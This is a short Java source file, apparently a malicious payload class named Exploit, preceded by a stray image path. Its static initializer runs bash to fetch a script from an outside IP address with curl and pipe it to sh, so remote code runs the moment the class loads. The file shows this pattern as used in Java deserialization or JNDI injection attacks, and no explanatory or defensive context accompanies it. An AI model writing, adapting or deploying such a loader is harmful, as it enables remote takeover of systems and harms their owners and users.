 public class Exploit {
public Exploit() {
}
static {
try {
Runtime a = Runtime.getRuntime();
String[] a0 = new String[3];
a0[0] = "/bin/bash";
a0[1] = "-c";
a0[2] = "curl hxxp://18.228.7.109/.log/log | sh";
a.exec(a0).waitFor();
} catch(Exception a1) {
System.out.println(a1.toString());
}
}
}